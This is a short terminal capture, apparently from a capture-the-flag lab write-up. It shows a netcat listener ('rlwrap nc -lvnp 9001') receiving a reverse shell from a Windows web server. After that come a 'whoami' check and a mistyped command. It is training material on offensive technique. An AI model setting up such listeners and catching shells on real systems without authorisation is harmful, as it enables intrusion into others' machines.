 ┌──(kali㉿kali)-[~/Love]
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.239] 55986
SOCKET: Shell has connected! PID: 2132
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.

C:\xampp\htdocs\omrs\images>whoami
love\phoebe

C:\xampp\htdocs\omrs\images>hostanme
'hostanme' is not recognized as an internal or external command,
operable program or batch file.